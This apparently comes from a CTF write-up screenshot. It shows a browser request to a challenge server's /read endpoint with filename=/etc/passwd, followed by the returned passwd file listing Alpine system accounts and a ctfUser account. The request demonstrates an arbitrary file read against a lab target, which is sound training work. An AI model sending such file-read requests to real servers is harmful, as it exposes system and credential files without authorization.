 不安全 hnctf.yuanshen.life:34756/read?filename=/etc/passwd 11
CTF在线工具 工具 靶场 资料查询 github 文章 GPT CS自学指南 CTF站点导航 | 猫捉... 比赛文档
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin ctfUser:x:1000:1000:Linux User,,,:/home/ctfUser:/bin/ash